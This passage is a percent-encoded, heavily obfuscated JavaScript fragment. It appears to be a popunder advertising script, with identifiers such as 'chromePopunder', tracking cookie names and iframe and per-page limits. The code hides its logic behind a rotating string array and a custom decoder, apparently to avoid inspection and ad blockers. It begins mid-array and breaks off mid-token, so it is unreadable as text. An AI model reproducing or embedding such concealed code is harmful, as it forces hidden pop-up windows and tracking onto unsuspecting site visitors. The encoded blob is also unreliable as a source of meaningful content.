50%44%67%4C%48%42%67%4C%36%7A%71%22%2C%22%79%32%48%4C%79%32%54%74%7A%78%6E%5A%41%77%39%55%22%2C%22%41%77%31%4E%22%2C%22%73%33%6E%57%45%67%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%6E%67%44%6C%72%65%31%49%72%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%64%38%22%2C%22%41%4D%7A%49%79%31%71%22%2C%22%43%67%39%57%44%78%61%22%2C%22%43%77%66%7A%73%4B%57%22%2C%22%42%31%50%67%42%4B%4B%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%22%2C%22%71%33%72%32%79%31%71%22%2C%22%42%33%62%4C%42%47%22%2C%22%42%65%7A%6D%79%78%69%22%2C%22%76%65%50%74%43%32%6D%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%71%4D%48%35%43%4E%75%22%2C%22%44%67%44%50%76%30%69%22%2C%22%75%4B%76%75%43%4E%6D%22%2C%22%44%67%39%57%22%2C%22%43%67%66%59%7A%77%35%30%72%77%58%4C%42%77%76%55%44%61%22%2C%22%7A%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%42%68%62%35%73%31%6D%22%2C%22%6D%49%34%57%6C%4A%6D%22%2C%22%75%32%39%53%79%78%6A%50%43%57%22%2C%22%44%78%48%34%43%4E%4B%22%2C%22%43%4E%44%4B%75%4D%34%22%2C%22%7A%4E%76%53%42%68%6E%4A%43%4D%76%4C%42%47%22%2C%22%43%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%74%33%62%4C%43%4D%65%22%2C%22%79%32%39%4B%7A%71%22%2C%22%7A%32%76%30%75%67%39%57%76%78%6A%53%22%2C%22%76%4D%4C%5A%44%67%65%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%32%72%62%43%67%39%71%22%2C%22%79%32%58%50%7A%77%35%30%76%32%4C%4B%44%67%47%22%2C%22%41%75%72%54%72%65%30%22%2C%22%42%33%66%4D%43%77%38%22%2C%22%78%31%39%5A%44%67%39%59%79%77%44%4C%78%33%72%4C%43%33%72%46%78%57%22%2C%22%75%66%4C%6A%44%68%43%22%2C%22%73%67%6A%78%43%78%6D%22%2C%22%41%77%35%55%7A%78%6A%78%41%77%72%30%41%61%22%2C%22%77%76%76%58%72%67%4F%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%79%30%31%4F%42%30%4B%22%2C%22%42%68%7A%62%7A%76%4B%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%6E%33%57%34%46%64%65%57%46%64%76%38%6E%68%57%35%46%64%6A%38%6E%4E%57%5A%46%64%62%38%6D%71%22%2C%22%43%75%66%77%42%4E%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%7A%48%42%68%76%4C%22%2C%22%42%75%6E%36%44%30%69%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%6D%64%61%57%6D%64%61%57%6D%64%61%22%2C%22%6F%59%62%4D%43%4D%39%54%6F%49%61%22%2C%22%43%33%76%49%43%33%72%59%22%2C%22%77%32%39%49%41%4D%76%4A%44%63%62%62%43%4E%6A%48%45%76%30%22%2C%22%45%4D%48%54%75%77%57%22%2C%22%74%67%31%35%41%65%30%22%2C%22%44%68%6A%31%7A%71%22%2C%22%43%67%66%30%41%67%35%48%42%77%75%22%2C%22%79%77%72%4B%75%32%6E%59%41%78%62%30%22%2C%22%6E%4C%48%59%42%65%58%48%74%61%22%2C%22%75%4E%72%55%77%75%30%22%2C%22%79%30%35%6E%73%31%65%22%2C%22%6D%74%7A%68%7A%67%72%30%76%4D%6D%22%2C%22%43%4D%76%57%42%67%66%4A%7A%71%22%2C%22%43%4E%66%74%42%67%71%22%2C%22%63%4E%7A%48%42%68%76%4C%6F%49%61%22%2C%22%79%77%6E%30%44%77%66%53%41%78%50%4C%71%32%39%31%42%4E%72%4C%43%47%22%2C%22%43%68%6A%50%42%33%6A%63%41%4E%6D%22%2C%22%79%77%35%4A%7A%78%6E%30%42%33%6A%70%43%4D%4C%4E%41%77%35%5A%22%2C%22%71%4C%72%4F%42%65%47%22%2C%22%42%32%35%30%42%33%76%4A%41%67%76%55%7A%61%22%2C%22%75%4B%6E%76%71%4D%43%22%2C%22%45%75%6A%50%41%66%6D%22%2C%22%41%32%6E%56%42%67%6A%4B%79%76%39%4C%42%67%6A%48%43%32%4C%4B%78%32%76%4A%43%4D%39%4D%22%2C%22%73%66%48%76%43%75%38%22%2C%22%72%65%39%6E%71%32%39%55%44%67%76%55%44%65%58%56%79%77%72%4C%7A%61%22%2C%22%71%77%4C%59%76%77%43%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%41%78%62%36%79%30%65%22%2C%22%43%68%44%79%72%67%30%22%2C%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%44%67%76%34%44%67%66%59%7A%77%65%22%2C%22%73%31%62%53%77%68%69%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%43%4D%31%62%79%4B%4B%22%2C%22%42%77%4C%55%42%4E%6D%22%2C%22%44%67%4C%54%7A%78%6E%30%79%77%31%57%22%2C%22%41%76%76%4D%7A%66%43%22%2C%22%7A%4E%6A%4C%43%71%22%2C%22%43%4D%76%5A%7A%78%72%74%79%32%48%4C%42%77%76%64%42%67%4C%4A%41%33%6D%22%2C%22%71%32%48%59%42%32%31%50%44%77%30%47%74%31%6D%22%2C%22%43%67%66%59%7A%77%35%30%43%30%48%59%7A%77%7A%5A%22%2C%22%7A%65%54%5A%72%4B%53%22%2C%22%42%4E%72%4B%7A%78%71%22%2C%22%76%66%66%63%77%68%75%22%2C%22%79%33%66%67%7A%4D%53%22%2C%22%78%32%58%50%43%33%71%22%2C%22%73%77%58%79%71%76%43%22%2C%22%42%4D%66%54%7A%71%22%2C%22%75%66%48%78%73%4C%4B%22%2C%22%41%75%39%72%44%4D%34%22%2C%22%76%30%54%52%71%32%34%22%2C%22%42%67%66%5A%44%65%39%57%7A%77%34%22%2C%22%72%75%31%4E%71%77%34%22%2C%22%74%66%6A%5A%79%4B%53%22%2C%22%7A%78%7A%59%7A%78%6D%22%2C%22%79%32%58%56%42%4D%76%6F%42%32%72%4C%22%2C%22%73%4B%31%41%74%4C%4F%22%2C%22%72%4D%39%35%76%67%34%22%2C%22%75%66%76%6F%76%31%4F%22%2C%22%74%78%66%5A%72%65%34%22%2C%22%75%68%7A%35%77%78%75%22%2C%22%45%77%72%6F%42%67%43%22%2C%22%42%77%66%57%43%67%76%59%22%2C%22%7A%31%66%6B%71%4E%4F%22%2C%22%76%31%50%68%79%78%4F%22%2C%22%7A%66%6A%54%71%31%69%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%7A%33%50%57%41%4B%69%22%2C%22%7A%67%39%74%7A%78%6E%5A%41%77%39%55%76%32%39%59%41%57%22%2C%22%77%33%6A%56%42%67%75%39%69%4D%6A%31%44%68%72%56%42%49%6A%44%22%2C%22%45%77%54%57%43%4D%69%22%2C%22%72%30%76%75%22%2C%22%44%77%6E%78%7A%32%69%22%2C%22%41%77%35%4D%42%57%22%2C%22%41%32%6E%48%44%66%6E%30%7A%77%43%22%2C%22%41%75%39%74%22%2C%22%7A%32%66%6D%74%76%71%22%2C%22%79%32%6A%65%71%78%75%22%2C%22%42%77%66%30%79%32%47%22%2C%22%43%4B%44%63%41%4B%30%22%2C%22%7A%78%62%4A%7A%4B%34%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%41%77%48%66%79%4B%34%22%2C%22%44%78%6A%53%75%67%66%59%79%77%31%5A%74%32%6A%51%22%2C%22%73%33%48%35%43%67%65%22%2C%22%75%76%50%36%71%75%47%22%2C%22%45%65%76%33%75%33%61%22%2C%22%44%32%76%49%41%32%4C%30%75%33%72%56%43%4D%66%4E%7A%75%4C%55%7A%4D%38%22%2C%22%6D%74%61%31%6D%64%6D%59%6D%4C%76%30%74%75%39%53%72%61%22%2C%22%74%31%76%31%76%77%43%22%2C%22%74%75%58%58%44%4B%79%22%2C%22%43%67%66%76%7A%65%4B%22%2C%22%43%33%72%35%42%67%75%22%2C%22%42%77%66%57%43%57%22%2C%22%41%76%6E%6A%41%78%6D%22%2C%22%44%4D%39%5A%74%4C%4F%22%2C%22%6D%33%57%33%46%64%65%57%46%64%72%38%6E%78%57%58%46%64%4C%38%6D%4E%57%32%46%64%62%38%6F%61%22%2C%22%44%78%50%65%7A%76%6D%22%2C%22%42%68%66%73%71%32%30%22%2C%22%76%4E%6E%64%75%4E%6D%22%2C%22%41%68%62%56%74%67%47%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%44%4D%39%7A%71%75%34%22%2C%22%79%77%72%4B%22%2C%22%44%78%62%4B%79%78%72%4C%76%32%4C%55%7A%67%39%33%71%77%6E%30%41%78%7A%4C%76%67%4C%54%7A%71%22%2C%22%7A%4E%76%55%79%33%72%50%42%32%34%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%41%78%6E%74%79%32%48%4C%42%77%76%73%7A%77%66%4A%41%67%76%4B%22%2C%22%75%78%76%56%44%67%66%66%45%67%6E%4C%7A%77%72%4C%7A%65%76%59%43%4D%39%59%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%72%33%4C%53%76%78%65%22%2C%22%7A%77%48%6E%73%76%79%22%2C%22%75%78%62%70%76%4D%71%22%2C%22%77%78%4C%65%75%78%75%22%2C%22%71%30%48%35%72%30%43%22%2C%22%41%75%35%52%41%4C%4B%22%2C%22%43%4D%76%48%7A%68%4C%74%44%67%66%30%7A%71%22%2C%22%72%66%6E%41%73%4E%61%22%2C%22%7A%67%66%4C%42%67%44%56%42%32%43%22%2C%22%71%32%58%49%42%78%75%22%2C%22%44%67%76%34%44%63%39%57%42%67%66%50%42%47%22%2C%22%43%31%72%65%43%68%43%22%2C%22%42%4D%39%55%7A%71%22%2C%22%75%4C%50%79%42%33%4B%22%2C%22%73%4C%48%56%79%77%6D%22%2C%22%78%31%39%4A%42%4E%6E%4A%22%2C%22%41%4B%4C%68%72%32%4F%22%2C%22%41%77%35%50%44%64%6E%59%7A%68%61%22%2C%22%79%4E%44%6E%42%31%61%22%2C%22%44%4E%7A%71%75%33%75%22%2C%22%7A%78%48%4C%79%57%22%2C%22%41%67%76%48%7A%61%22%2C%22%7A%67%76%49%44%77%43%22%2C%22%78%31%39%4A%42%4E%6D%59%6E%68%6D%22%2C%22%42%67%39%4A%79%77%58%74%44%67%39%59%79%77%44%4C%22%2C%22%43%67%76%59%7A%4D%39%59%42%77%66%55%79%32%75%22%2C%22%7A%32%76%30%75%67%39%57%71%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%22%2C%22%79%77%72%4B%7A%77%72%6F%42%32%72%4C%43%57%22%2C%22%44%68%4C%57%7A%71%22%2C%22%45%65%31%79%43%75%34%22%2C%22%72%68%4C%70%7A%4D%65%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%43%4E%76%55%71%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%42%67%31%55%74%4C%75%22%2C%22%42%4D%44%54%7A%68%6D%22%2C%22%7A%67%39%33%42%4D%58%56%79%77%71%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%6D%73%34%58%6C%4A%65%30%22%2C%22%73%75%7A%72%72%30%79%22%2C%22%78%31%39%4A%42%4E%72%50%43%61%22%2C%22%42%77%76%59%7A%32%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%72%56%44%67%66%53%76%4D%66%53%44%77%75%22%2C%22%75%30%7A%58%71%76%43%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%75%67%39%57%43%78%65%22%2C%22%72%4B%50%63%72%30%30%22%2C%22%71%75%48%69%41%31%65%22%2C%22%44%32%48%32%41%33%47%22%2C%22%44%68%6A%31%7A%74%4F%47%22%2C%22%44%4D%35%71%75%66%61%22%2C%22%6D%78%57%30%46%64%62%38%6D%33%57%59%22%2C%22%76%4E%66%76%41%30%69%22%2C%22%71%78%44%76%75%77%53%22%2C%22%42%32%35%4A%41%67%66%55%7A%32%75%22%2C%22%77%67%54%5A%72%4B%47%22%2C%22%78%31%39%4F%44%67%66%63%72%65%4B%22%2C%22%6D%4E%57%30%46%64%76%38%6D%33%57%58%46%64%61%22%2C%22%7A%4D%58%48%7A%57%22%2C%22%77%78%72%6E%79%30%53%22%2C%22%74%4C%71%47%6E%73%34%59%22%2C%22%79%32%39%55%44%67%76%34%44%61%22%2C%22%71%76%6A%6E%22%2C%22%42%4C%6E%75%74%4D%43%22%2C%22%45%4D%31%72%43%68%75%22%2C%22%77%4C%6A%74%76%4D%75%22%2C%22%41%76%44%4D%74%33%47%22%2C%22%72%4D%7A%6F%72%30%43%22%2C%22%76%66%7A%30%79%75%34%22%2C%22%6F%59%62%4C%6C%4E%6E%30%42%33%6A%48%7A%32%75%47%6C%73%61%22%2C%22%43%33%72%31%42%4D%53%22%2C%22%71%4D%39%56%42%67%76%48%42%47%22%2C%22%41%67%66%5A%41%61%22%2C%22%73%4B%39%34%75%4E%47%22%2C%22%79%32%48%59%42%32%31%4C%76%67%66%49%22%2C%22%43%4D%66%55%7A%67%39%54%22%2C%22%7A%30%6A%77%72%65%75%22%2C%22%72%31%44%54%76%67%4B%22%2C%22%6D%33%57%59%46%64%62%38%6D%78%57%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%41%77%35%5A%44%67%66%55%79%32%75%22%2C%22%72%33%62%66%77%4B%4F%22%2C%22%76%66%7A%51%44%33%61%22%2C%22%79%32%39%56%41%32%4C%4C%44%67%76%5A%44%64%30%58%22%2C%22%74%4C%6E%46%72%76%6A%73%74%31%6A%46%72%65%39%6E%78%31%66%76%74%31%72%62%78%31%6A%66%71%75%6E%69%72%75%71%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%43%4D%76%4E%7A%32%4C%59%76%67%76%53%79%4D%66%5A%41%75%72%31%43%68%61%22%2C%22%42%32%35%4B%79%4D%58%4A%42%67%4C%4A%41%57%22%2C%22%44%75%6E%76%73%4D%69%22%2C%22%45%77%76%54%79%77%53%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%69%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%43%30%44%63%7A%4D%30%22%2C%22%44%67%76%5A%44%61%22%2C%22%7A%32%76%30%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%44%75%72%71%72%33%6D%22%2C%22%76%66%48%52%41%30%69%22%2C%22%43%32%44%4F%41%32%34%22%2C%22%76%4B%48%52%43%68%79%22%2C%22%43%78%72%35%22%2C%22%74%76%6A%56%44%65%57%22%2C%22%7A%4C%66%69%43%78%4B%22%2C%22%42%32%7A%4D%43%32%76%30%73%67%76%50%7A%32%48%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%44%32%4C%55%7A%67%39%33%43%57%22%2C%22%76%4C%44%6A%75%68%4F%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%54%4C%7A%78%62%62%42%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%72%4D%48%72%44%78%75%22%2C%22%78%32%39%57%44%67%4C%56%42%4E%6D%22%2C%22%43%32%6E%6C%73%76%75%22%2C%22%72%66%66%30%77%4D%53%22%2C%22%43%68%50%4E%72%4E%4F%22%2C%22%41%4B%48%6B%75%30%4F%22%2C%22%79%32%66%57%44%68%76%59%7A%71%22%2C%22%43%77%58%50%71%77%34%22%2C%22%43%4D%76%58%44%77%76%5A%44%65%66%55%41%77%31%48%44%67%4C%56%42%4B%7A%59%79%77%31%4C%22%2C%22%43%4D%76%4E%7A%78%48%4C%43%57%22%2C%22%43%4D%76%32%7A%78%6A%5A%7A%71%22%2C%22%75%78%48%71%42%75%4F%22%5D%3B%72%65%74%75%72%6E%28%70%6F%70%31%73%74%70%5F%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%76%61%72%20%5A%3D%70%6F%70%31%73%74%70%5F%62%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%2C%72%3D%7B%4D%74%43%48%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%63%70%64%47%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%47%42%6A%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%49%4E%6A%67%3A%74%28%31%30%34%37%29%2C%6D%49%70%4A%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%52%76%6E%59%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%71%41%56%6E%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%3D%72%5B%74%28%31%31%39%30%29%5D%28%74%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%74%28%31%32%32%33%29%5D%28%72%5B%74%28%31%31%35%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%39%38%39%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%5B%65%28%35%30%34%29%5D%28%65%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%63%70%64%47%48%28%6E%5B%65%28%38%37%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%38%31%30%29%5D%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%38%34%31%29%5D%29%3F%72%5B%65%28%31%31%35%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%5B%74%28%37%32%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%31%35%32%34%35%33%3D%3D%70%61%72%73%65%49%6E%74%28%72%28%35%33%38%29%29%2F%31%2A%28%70%61%72%73%65%49%6E%74%28%72%28%36%38%30%29%29%2F%32%29%2B%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%31%29%29%2F%33%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%34%32%29%29%2F%34%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%30%34%30%29%29%2F%35%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%33%39%29%29%2F%36%29%2B%70%61%72%73%65%49%6E%74%28%72%28%38%31%39%29%29%2F%37%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%36%30%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%39%36%39%29%29%2F%39%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%34%29%29%2F%31%30%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%34%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%70%6F%70%31%73%74%70%5F%61%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%3D%5A%28%38%38%31%29%2C%70%6F%70%31%73%74%70%5F%63%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%63%5B%5A%28%36%38%38%29%5D%3D%5B%5D%2C%70%6F%70%31%73%74%70%5F%63%2E%73%63%68%65%6D%65%3D%5B%5D%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%64%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%64%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%37%30%33%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%64%2E%77%3D%31%30%30%31%2C%70%6F%70%31%73%74%70%5F%64%2E%68%3D%38%30%30%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%38%37%31%29%5D%3D%5A%28%34%33%36%29%2C%70%6F%70%31%73%74%70%5F%64%2E%63%68%72%6F%6D%65%50%6F%70%75%6E%64%65%72%3D%21%31%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%33%30%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7D%70%6F%70%31%73%74%70%5F%65%2E%71%74%79%3D%32%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%34%33%29%5D%3D%38%36%34%30%30%2C%70%6F%70%31%73%74%70%5F%65%2E%64%69%73%74%61%6E%63%65%73%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%39%32%29%5D%3D%5A%28%31%31%32%32%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%36%32%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%30%34%29%5D%3D%5A%28%34%35%37%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%35%31%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%35%30%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%37%32%29%5D%3D%33%36%30%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%34%36%29%5D%3D%21%30%2C%70%6F%70%31%73%74%70%5F%65%2E%70%61%67%65%6C%69%6D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%35%37%29%5D%3D%30%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%5A%28%31%32%31%32%29%5D%3D%21%31%2C%66%5B%5A%28%39%31%37%29%5D%3D%21%30%2C%66%5B%5A%28%36%35%35%29%5D%3D%21%30%2C%66%5B%5A%28%35%34%39%29%5D%3D%21%31%2C%66%5B%5A%28%31%32%32%31%29%5D%3D%21%30%2C%66%2E%62%69%6E%64%54%6F%3D%5B%5D%2C%66%5B%5A%28%34%36%38%29%5D%3D%5B%5D%2C%66%5B%5A%28%38%37%39%29%5D%3D%5B%5D%2C%66%5B%5A%28%31%32%33%35%29%5D%3D%5B%5D%2C%66%5B%5A%28%37%32%30%29%5D%3D%5B%22%69%66%72%61%6D%65%22%5D%2C%66%2E%70%65%72%70%61%67%65%3D%31%65%33%2C%66%5B%5A%28%34%34%35%29%5D%3D%21%30%2C%66%5B%5A%28%33%31%37%29%5D%3D%21%31%2C%66%5B%5A%28%33%37%30%29%5D%3D%21%31%3B%76%61%72%20%67%3D%7B%7D%3B%67%5B%5A%28%34%37%31%29%5D%3D%21%30%2C%67%2E%69%6E%63%6C%75%64%65%3D%6E%75%6C%6C%2C%67%5B%5A%28%33%32%35%29%5D%3D%21%31%2C%67%5B%5A%28%33%38%39%29%5D%3D%6E%75%6C%6C%3B%76%61%72%20%68%3D%7B%6F%70%65%6E%3A%5B%5D%7D%3B%68%5B%5A%28%35%39%32%29%5D%3D%5B%5D%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%5A%28%34%39%33%29%5D%3D%5B%5D%2C%69%5B%5A%28%39%34%37%29%5D%3D%5B%5D%2C%69%5B%5A%28%31%30%32%39%29%5D%3D%68%2C%69%2E%74%69%74%6C%65%3D%6E%75%6C%6C%2C%69%5B%5A%28%33%39%34%29%5D%3D%6E%75%6C%6C%2C%69%5B%5A%28%38%31%34%29%5D%3D%7B%7D%3B%76%61%72%20%6A%3D%7B%64%6F%6D%61%69%6E%3A%22%5F%5F%63%6E%74%64%22%7D%3B%6A%5B%5A%28%31%32%31%38%29%5D%3D%22%5F%5F%63%6E%74%70%22%2C%6A%5B%5A%28%34%34%31%29%5D%3D%5A%28%38%38%33%29%2C%6A%2E%6D%61%78%3D%5A%28%33%39%30%29%2C%6A%5B%5A%28%36%33%36%29%5D%3D%5A%28%38%35%37%29%2C%6A%5B%5A%28%37%30%34%29%5D%3D%22%5F%5F%63%6E%73%73%22%2C%6A%5B%5A%28%36%39%37%29%5D%3D%5A%28%38%36%35%29%2C%6A%2E%6C%61%73%74%54%69%6D%65%72%3D%22%5F%5F%74%6C%6F%22%2C%6A%5B%5A%28%39%36%35%29%5D%3D%5A%28%39%37%39%29%3B%76%61%72%20%6B%3D%7B%7D%3B%6B%5B%5A%28%34%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%31%38%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%34%34%31%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%43%6C%69%63%6B%73%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%53%65%71%3D%6E%75%6C%6C%2C%6B%5B%5A%28%36%39%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%33%34%39%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%39%36%35%29%5D%3D%6E%75%6C%6